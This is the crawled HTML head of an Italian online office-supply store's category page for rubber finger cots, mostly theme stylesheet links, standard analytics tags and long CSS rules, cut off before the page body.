

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/81/
body_size: 103865
content:
<!doctype html><html lang="it"> <head > <script> var BASE_URL = 'https://convenienzaufficio.it/'; var require = { "baseUrl": "https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT" };
</script> <meta charset="utf-8"/><meta name="title" content="BAGNADITA - DITALI IN GOMMA - MINUTERIA - CANCELLERIA"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/><meta name="format-detection" content="telephone=no"/><title>BAGNADITA - DITALI IN GOMMA - MINUTERIA - CANCELLERIA</title><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/calendar.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/fontawesome/css/font-awesome.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/pe-icon-stroke/css/pe-icon-7-stroke.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/bootstrap/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/responsive.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/flaticon/css/flaticon.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/linearicons/css/demo.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/module.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magefan_Blog/css/blog-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magefan_Blog/css/blog-custom.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/gallery/gallery.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/StripeIntegration_Payments/css/stripe_payments.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles-l.css" /><link rel="stylesheet" type="text/css" media="print" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/print.css" /><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/requirejs/require.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/requirejs-config.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/polyfill.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/StripeIntegration_Payments/js/stripe_payments.js"></script><link rel="icon" type="image/x-icon" href="https://convenienzaufficio.it/media/favicon/default/LogoTop-fav.png" /><link rel="shortcut icon" type="image/x-icon" href="https://convenienzaufficio.it/media/favicon/default/LogoTop-fav.png" /><meta name="p:domain_verify" content="USzy7YLdqk5pZgRwTAOaYdU12f7LBW1N"/><meta name="google-site-verification" content="BdvsLsMlCSDYV4v7CoH_AkqxJ9fhaZ-ilGHFtAVC7XU" /><script async src="https://www.googletagmanager.com/gtm.js?id=GTM-PQ5XJC53"></script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5Z8JV7M');</script><!-- End Google Tag Manager --> <!-- BEGIN GOOGLE VERIFICATION TAG --><!-- END GOOGLE VERIFICATION TAG --><!-- BEGIN GTAG GLOBAL TAG --><!-- END GTAG GLOBAL TAG --><link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" media="all" /><style type="text/css">body{font-size: 13px;font-family: 'Open Sans', sans-serif}body, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{color:#666666;}body.page-layout-1column a,body.page-layout-2columns-left a,body.page-layout-2columns-right a,.block-collapsible-nav .item a{color:#333333;}body a:hover,body a:focus{color:#f2c557;}body{ background-color:#ffffff;}.product-label .sticker.top-left{color:#ffffff; background-color:#2557aa;}.product-label .sticker.top-left:before{ border-color:#2557aa;}.product-label .sticker.top-right{color:#ffffff; background-color:#e73535;}.product-label .sticker.top-right:before{ border-color:#e73535;}button.button, button, .cart .continue, .actions-toolbar .primary a.action,button:focus{color:#222222; background-color:#f2c557; border-color:#be952c;}button.button:hover, button:hover, .cart .continue:hover, .actions-toolbar .primary a.action:hover{color:#ffffff; background-color:#333333; border-color:#333333;}.cart-container .checkout-methods-items .action.primary{color:#222222; background-color:#f2c557; border-color:#be952c;}.cart-container .checkout-methods-items .action.primary:hover{color:#ffffff; background-color:#333333; border-color:#333333;}.opc-progress-bar-item._active:before{ background-color:#f2c557;}.opc-progress-bar-item._active > span:before{ background-color:#f2c557;}.opc-wrapper .shipping-address-item.selected-item{ border-color:#f2c557;}.opc-wrapper .shipping-address-item.selected-item:after{ background-color:#f2c557;}.login-container .actions-toolbar .action.login,.login-container .actions-toolbar .action.create{color:#222222; background-color:#f2c557; border-color:#be952c;}.login-container .actions-toolbar .action.login:hover,.login-container .actions-toolbar .action.create:hover{color:#ffffff; background-color:#333333; border-color:#333333;}.password-strength-meter-0 .password-strength-meter:before{ background-color:#f4f4f4;}.password-strength-meter-0 .password-strength-meter:before {background-color: #f4f4f4;width: 100%;} .password-strength-meter-1 .password-strength-meter:before{ background-color:#ffafae;}.password-strength-meter-2 .password-strength-meter:before{ background-color:#ffd6b3;}.password-strength-meter-3 .password-strength-meter:before{ background-color:#c5eeac;}.password-strength-meter-4 .password-strength-meter:before{ background-color:#81b562;}.home-slider .slick-slide.slick-active .figcaption .black{color:#333333;}.home-slider .slick-slide.slick-active .figcaption .gray{color:#666666;}.home-slider .slick-slide.slick-active .figcaption .white{color:#ffffff;}.home-slider .slick-slide.slick-active .figcaption .red{color:#e73535;}.home-slider .slick-slide.slick-active .figcaption span.slide-special-price{color:#669900;}.home-slider .slick-slide.slick-active .figcaption .btn-shop{color:#222222; background-color:#f2c557; border-color:#c29c37;}.home-slider .slick-slide.slick-active .figcaption .btn-shop:hover{color:#ffffff; background-color:#445268; border-color:rgba(0, 0, 0, 0);}.home-slider .slick-arrow{color:#666666; background-color:#ffffff; border-color:#ffffff;}.home-slider .slick-arrow:hover{color:#ffffff; background-color:#445268; border-color:rgba(0, 0, 0, 0);}.alo-magicslider .slick-dots li button{color:#333333; background-color:#d9d9d9; border-color:#d9d9d9;}.alo-magicslider .slick-dots li:hover button, .alo-magicslider .slick-dots li.slick-active button{color:#f6d177; background-color:#f6d177; border-color:#be952c;}.slick-prev,.slick-prev:focus, .slick-next,.slick-next:focus{color:#666666; background-color:#ffffff; border-color:#666666;}.slick-prev:hover, .slick-next:hover{color:#222222; background-color:#f2c557; border-color:#f2c557;}.slick-dots li button{color:#333333; background-color:#d9d9d9; border-color:#d9d9d9;}.slick-dots li:hover button, .slick-dots li.slick-active button{color:#f6d177; background-color:#f6d177; border-color:#be952c;}.policy .policy-box .box-content .icons{color:#666666;}.policy .policy-box .box-content .service-content .info-title h3{color:#333333;}.policy .policy-box .box-content .service-content .sub-title span{color:#666666;}.policy .policy-box .box-content{ border-color:#e6e6e6;}#popup-newsletter .big-size{color:#222222;}.promo-panel-text .sale-off{color:#f73535;}#popup-newsletter .block-content .block-title strong span,.promo-panel-text.black{color:#333333;}.promo-panel-text,#popup-newsletter .subscribe-bottom{color:#666666;}#popup-newsletter .block-content input.input-text{color:#888888; background-color:#ffffff; border-color:#e6e6e6;}#popup-newsletter .block-content button.button{color:#222222; background-color:#f2c557; border-color:#be952c;}#popup-newsletter .block-content button.button:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.fancybox-close{ background-color:#333333;}.fancybox-close:hover,.onclick .content-contact .button:hover{ background-color:#f2c557;}.item .add-to-links a{color:#666666; background-color:#eeeeee; border-color:#dddddd;}.item .add-to-links a:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.item .quickview{color:#ffffff; background-color:rgba(0, 0, 0, 0); border-color:#333333;}.item .actions-cart .button.btn-cart{color:#222222; background-color:#f2c557; border-color:#be952c;}.item .actions-cart .button.btn-cart:hover,.section-category-slide .item:hover .actions-cart .button.btn-cart{color:#222222; background-color:#f2c557; border-color:#be952c;}.section-category-slide .item .actions-cart .button.btn-cart:hover{color:#ffffff; background-color:#000000;}.item .actions-cart .stock.unavailable{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.item .actions-cart .stock.unavailable:hover{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.item .actions-cart .stock.unavailable span{color:#ffffff;}.item .actions-cart .stock.unavailable:after{ background-color:#cc0000;}.alotheme-tooltip .tooltip{color:#ffffff; background-color:#333333;}.alotheme-tooltip .tooltip:before{ border-color:#333333;}.item:hover .per-product,.content-countdown-products{ border-color:#f8d685;}.products-list .item .product-item-inner .add-to-links .action{color:#666666; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.products-list .item .product-item-inner .add-to-links .action:hover{color:#222222; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.products-list .item .actions-no .button.btn-cart{color:#222222; background-color:#f2c557; border-color:#be952c;}.products-list .item .actions-no .button.btn-cart:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.products-list .item .product-item-inner .free-shipping:before{color:#41ad00;}.product-item-name .product-item-link,.product-view .product-shop .page-title-wrapper .page-title span,.minicart-items .product-item-name a{color:#2557aa;}.product-item-name .product-item-link:hover,.minicart-items .product-item-name a:hover{color:#e47911;}.toolbar .modes-mode{color:#666666; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.toolbar .modes-mode.active, .toolbar .modes-mode:hover{color:#ebb020; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.pages li{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:#dddddd;}.pages li.current,.pages li:hover{color:#222222; background-color:#f2c557; border-color:#f2c557;}.pages li a{color:#000000;}.pages li a:hover{color:#222222;}.pages li.item.pages-item-next,.pages li.item.pages-item-previous{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:#dddddd;}.pages li.item.pages-item-next:hover,.pages li.item.pages-item-previous:hover{color:#ffffff; background-color:#f2c557; border-color:#f2c557;}.vmagicmenu .block-title{ background-color:#fdb921;}.vmagicmenu .block-title span{color:#222222;}.vmagicmenu .level0 .level-top{color:#555555; border-color:#e6e6e6;}.vmagicmenu .level0:hover, .vmagicmenu .level0.active{color:#e47911; background-color:rgba(0, 0, 0, 0);}.vmagicmenu .level0:hover .level-top::after, .vmagicmenu .level0:hover .level-top{color:#e47911; border-color:#e6e6e6;}.vmagicmenu .vmagicmenu-narrow{ background-color:#ffffff; border-color:#fdb921;}.vmagicmenu .level0 .level-top-mega, .vmagicmenu .vmagicmenu-narrow .level0.dropdown > .level0,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild ul{ background-color:#ffffff; border-color:#ededed;}.vmagicmenu .level0 .level-top-mega .children.level1 > a{color:#e47911; border-color:#e6e6e6;}.vmagicmenu .level0 .level-top-mega .children a, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a{color:#666666;}.vmagicmenu .level0 .level-top-mega .children a:hover, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover{color:#e47911;}.all-cat span{color:#666666;}.all-cat span:hover{color:#e47911;}.nav-sections .mean-nav .mobi-title{color:#ffffff;}.nav-toggle:before{color:#333333;}.nav-toggle:hover:before{color:#333333;}.nav-sections .mean-nav{ background-color:#445268;}.nav-sections .mean-nav ul li a{color:#ffffff; border-color:#888888;}.nav-sections .mean-nav ul li a:hover{color:#ffffff; background-color:#333333;}.sidebar .accordion-container .meanmenu-accordion{ border-color:#e6e6e6;}ul.nav-accordion li a{color:#444444;}ul.nav-accordion li a.level-top{color:#444444;}ul.nav-accordion li a:hover{color:#f2c557;}.price-box .price,.item.product-item .special-price .price, .item.product-item .minimal-price .price{color:#222222;}.old-price .price{color:#888888;}.block-title-tabs,.alo-brand .title.item,.post-bottom .block-title.title, .catalog-product-view .block-title.title{ border-color:#eeeeee;}.block-title-tabs h3,.crosssell .block-title strong, .block-related .block-title strong, .block.related .block-title strong, .box-up-sell .block-title strong,.alo-brand .title.item span{color:#222222;}.magictabs .item .title{color:#666666;}.magictabs .item:hover .title,.group-title span{color:#222222; background-color:#ffffff;}.magictabs .item.activated .title{color:#222222;}.tabproduct-right .magictabs .item.activated .title{ border-color:#f2c557;}.fotorama-item .fotorama__nav .fotorama__thumb-border{ border-color:#f1c352;}.product-view .add-to-cart button.button{color:#222222; background-color:#f2c557; border-color:#be952c;}.product-view .add-to-cart button.button:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.product-view .product-shop .product-social-links a, .product-add-form .product-social-links a{color:#666666;}.product-view .product-shop .product-social-links a:hover, .product-add-form .product-social-links a:hover{color:#f2c557;}.product-info-main .stock.available:before,.product-info-main .stock.unavailable:before{color:#333333;}.product.data.items .items-tabs .item a{color:#666666; border-color:#e6e6e6;}.product.data.items .items-tabs .item.active a, .product.data.items .items-tabs .item:hover a{color:#222222; background-color:#f2c557; border-color:#f2c557;}.alo-blog .block-recent-posts .block-title strong{color:#222222;}.post-posed-date{color:#222222; background-color:#f2c556;}.post-list-wrapper .post-list .post-read-more,.post-view .post-read-more{color:#222222; background-color:#f2c557; border-color:#be952c;}.product-view .product-qty .custom-qty,.block-bundle-summary .product-details .product-qty .custom-qty{ background-color:#ffffff; border-color:#e6e6e6;}.product-view .product-qty label span{color:#333333;}.product-view .product-shop input.qty, .block-bundle-summary .product-details input.qty{color:#000000; background-color:rgba(0, 0, 0, 0);}.stock label{color:#666666;}.stock span{color:#00469c;}.stock.unavailable span{color:#ff0000;}.onmap .onclick-map{color:#222222; background-color:#f2c557;}.bg-gray,.all-products{ background-color:#eeeeee;}.page-footer .block-content-statick li a, .address-list .tit-name,.address-list .tit-contain,.footer-menu-box .footer-menu-list li a,.block-newletter .block-subscribe .block-title p, .block-newletter .block-subscribe .block-title p strong{color:#555555;}.page-footer .block-content-statick li a:hover,.footer-menu-box .footer-menu-list li a:hover{color:#e47911;}.block-footer-top{ background-color:#ffffff;}.page-footer .block-footer-bottom{ background-color:#f7f7f7;}.footer-links-company{ background-color:#fdb921;}.icon-social .social-link{color:#555555; background-color:#dddddd; border-color:#dddddd;}.social-link:hover{color:#ffffff; background-color:#fdb921; border-color:#fdb921;}.block-subscribe input.input-text{color:#999999; background-color:#ffffff; border-color:#e6e6e6;}.block-subscribe .actions button.button{color:#222222; background-color:#f2c557; border-color:#be952c;}.block-subscribe .actions button.button:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.page-footer .block-title.heading,.footer_links_company .links li a,.copyright span{color:#222222;}#backtotop{color:#333333; background-color:#f2c557;}#backtotop:hover{color:#ffffff; background-color:#333333;}.page-header a,.page-header .switcher .options ul.dropdown a, .page-footer .switcher .options ul.dropdown a{color:#666666;}.page-header a:hover,.page-header .switcher .options ul.dropdown a:hover, .page-footer .switcher .options ul.dropdown a:hover{color:#f2c557;}.header-top{ background-color:#ffffff; border-color:#e6e6e6;}.header-content{ background-color:#ffffff;}.header-bottom,.header-container-fixed,.cms-index-index .header-content.header-container-fixed,.page-products .header-container-fixed,.catalog-product-view .header-content.header-container-fixed{ background-color:#f2f2f2;}.minicart-wrapper .action.showcart .counter.qty{color:#222222; background-color:#fdb921;}.minicart-wrapper .block-minicart{ background-color:#ffffff; border-color:#445268;}.block-minicart .block-content .actions .secondary .viewcart,.block-minicart .block-content .actions .primary .action.primary.checkout,.header.links li:first-child a{color:#222222; background-color:#f2c557; border-color:#be952c;}.block-minicart .block-content .actions .secondary .viewcart:hover,.block-minicart .block-content .actions .primary .action.primary.checkout:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.magicmenu .nav-desktop .level0 .full-width, .magicmenu .nav-desktop .level0 .level-top-mega, .magicmenu .nav-desktop .level0.dropdown .level0, .magicmenu .nav-desktop .level0.dropdown .hasChild ul, .magicmenu .nav-desktop .level0.dropdown .hasChild ul{ background-color:#ffffff; border-color:#ededed;}.magicmenu .nav-desktop .level0 .level-top,.magicmenu .nav-desktop .level0.dropdown .level-top{color:#222222;}.magicmenu .nav-desktop .level0.dropdown.active .level-top,.magicmenu .nav-desktop .level0.over a,.magicmenu .nav-desktop .level0.active a, .magicmenu .nav-desktop .level0.active a span.icon-text, .magicmenu .nav-desktop .level0 a:hover, .magicmenu .nav-desktop .level0 a.icon-text:hover,.magicmenu .nav-desktop .level0.dropdown .level-top:hover{color:#f2c557; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 > a{color:#e47911; border-color:#e6e6e5;}.magicmenu .nav-desktop .level0 .level-top-mega .children a, .magicmenu .nav-desktop p,.magicmenu .nav-desktop .level0.home .level-top-mega div a,.magicmenu .nav-desktop .level0.dropdown a{color:#666666;}.magicmenu .nav-desktop .level0 .level-top-mega .children a:hover,.magicmenu .nav-desktop .level0.home .level-top-mega div a:hover,.magicmenu .nav-desktop .level0.dropdown a:hover{color:#e47911; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0.dropdown .level1 a:hover, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover{color:#e47911; background-color:#f1f1f1;}.magicmenu .nav-desktop .level0 .level-top .cat_label, .magicmenu .nav-desktop .level0 .cat_label, .mean-container .mean-nav ul li a span.cat_label, .vmagicmenu .level0 .cat_label, .vmagicmenu .level0 .level-top-mega .children .cat_label,.nav-sections .mean-container .mean-nav ul li a span.cat_label{color:#cc3333; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0 .cat_label.Sale, .magicmenu .nav-desktop .level0 .cat_label.sale, .magicmenu .nav-desktop .level0 .level-top-mega .children a .cat_label.sale, .magicmenu .nav-desktop .level0 .level-top-mega .children a .cat_label.Sale, .vmagicmenu .level0 .cat_label.Sale, .vmagicmenu .level0 .cat_label.sale, .vmagicmenu .level0 .level-top-mega .children .cat_label.sale, .vmagicmenu .level0 .level-top-mega .children .cat_label.Sale, .mean-container .mean-nav ul li a span.cat_label.sale, .mean-container .mean-nav ul li a span.cat_label.Sale{color:#0099cc; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0 .cat_label.Hot, .magicmenu .nav-desktop .level0 .cat_label.hot, .magicmenu .nav-desktop .level0 .cat_label.HOT, .vmagicmenu .level0 .cat_label.Hot, .vmagicmenu .level0 .cat_label.hot, .vmagicmenu .level0 .cat_label.HOT, .vmagicmenu .level0 .level-top-mega .children .cat_label.hot, .vmagicmenu .level0 .level-top-mega .children .cat_label.Hot, .vmagicmenu .level0 .level-top-mega .children .cat_label.HOT, .mean-container .mean-nav ul li a span.cat_label.hot, .mean-container .mean-nav ul li a span.cat_label.Hot, .mean-container .mean-nav ul li a span.cat_label.HOT{color:#f08a47; background-color:rgba(0, 0, 0, 0);}.page-header .switcher .options ul.dropdown, .page-footer .switcher .options ul.dropdown,.alo-toggle .toggle-content{ border-color:#445268;}.capped-delivery,.minicart-wrapper .block-minicart:after{ background-color:#445268;}.header.links li a, .header.links li.customer-welcome span, .below-column ul li a,.support-content p,.support .icon-support .icons,.switcher-options strong span, .page-header .switcher .options .action{color:#333333;}.header.links li a:before, .page-header .switcher .options:before,.below-column ul li a:before,.tool-setting .top-link-product a.btn-compare:before{ border-color:#e6e6e6;}.header.links li a:hover,.header .top-link-product a:hover,.header.links li.customer-welcome span:hover{color:#cc0000;}.header .form-search{ background-color:#f7f7f7; border-color:#fdb921;}.header .form-search button.button{color:#b8b8b8; background-color:#f7f7f7; border-color:#e6e6e6;}.header .form-search button.button:hover{color:#fdb921; background-color:rgba(0, 0, 0, 0); border-color:#e6e6e6;}.top-link-product a.icon,.toggle-tab-mobile .toggle-tab.mobile,.content-cart .minicart-wrapper .showcart .crat-icon,.alotheme .icons,.content-cart .minicart-wrapper .showcart .price{color:#222222;}.top-link-product a.icon .counter,.alotheme .text-account,.content-cart .minicart-wrapper .showcart .text{color:#333333;}.top-banner .header-offer-close{color:#ced7e4; background-color:#000000;}.sidebar .block .block-title strong,.accor-title,.filter-options .filter-options-title{color:#333333;}.filter-options-content .swatch-option.text,.product-items .product.details.product-item-details .swatch-option.text{color:#999999; background-color:#f1f1f1; border-color:#f1f1f1;}.filter-options-content .swatch-attribute-options .swatch-option:hover,.product-items .product.details.product-item-details .swatch-option.text:hover{color:#333333; background-color:#f1f1f1; border-color:#999999;}.item .actions-cart .button.btn-cart,.home-slider .slick-slide.slick-active .figcaption .btn-shop,#popup-newsletter .block-content button.button,.block-subscribe .actions button.button,.block-content-statick .hotline .call-Us-Now,.page-header .header .content-shipping a,.promotion .content-promotion a,.item .add-to-links a:hover,.product-view .add-to-cart button.button{	background: -webkit-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: -moz-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: -o-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: -ms-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.home-slider .slick-slide.slick-active .figcaption .btn-shop{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.home-slider .slick-slide.slick-active .figcaption .btn-shop:hover{	background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.item .actions-cart .button.btn-cart:hover,#popup-newsletter .block-content button.button:hover,.block-subscribe .actions button.button:hover,.block-content-statick .hotline .call-Us-Now:hover,.page-header .header .content-shipping a:hover,.promotion .content-promotion a:hover,.product-view .add-to-cart button.button:hover{	background: -webkit-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: -moz-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: -o-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: -ms-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%)
}
.message.global.cookie.magepow-gdpr-cookie-notice .actions button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.message.global.cookie.magepow-gdpr-cookie-notice .actions button:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.vmagicmenu .block-title{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.vmagicmenu .block-title:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
#top-cart-btn-checkout{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#top-cart-btn-checkout:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
button.button, button, .cart .continue, .actions-toolbar .primary a.action,button:focus{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
border:transparent;
}
button.button:hover, button:hover, .cart .continue:hover, .actions-toolbar .primary a.action:hover{background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);border:transparent;}
.cart-container .checkout-methods-items .action.primary{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);}
.cart-container .checkout-methods-items .action.primary:hover{background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);}
.login-container .actions-toolbar .action.login,.login-container .actions-toolbar .action.create{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);}
.login-container .actions-toolbar .action.login:hover,.login-container .actions-toolbar .action.create:hover{background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);}
.block-subscribe .actions button.button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.block-subscribe .actions button.button:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.block-minicart .block-content .actions .secondary .viewcart,.block-minicart .block-content .actions .primary .action.primary.checkout,.header.links li:first-child a{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.block-minicart .block-content .actions .secondary .viewcart:hover,.block-minicart .block-content .actions .primary .action.primary.checkout:hover,.header.links li:first-child a:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
#popup-newsletter .block-content button.button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#popup-newsletter .block-content button.button:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.item .actions-cart .button.btn-cart{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.item .actions-cart .button.btn-cart:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.products-list .item .actions-no .button.btn-cart{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.products-list .item .actions-no .button.btn-cart:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.product-view .add-to-cart button.button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.product-view .add-to-cart button.button:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.header .form-search button.button,.opc-block-shipping-information .shipping-information-title .action-edit,.block.block-related .block-subtitle .action.select{
background:transparent;
}
.header .form-search button.button:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.block.block-related .block-subtitle .action.select:hover{
background:transparent;
}
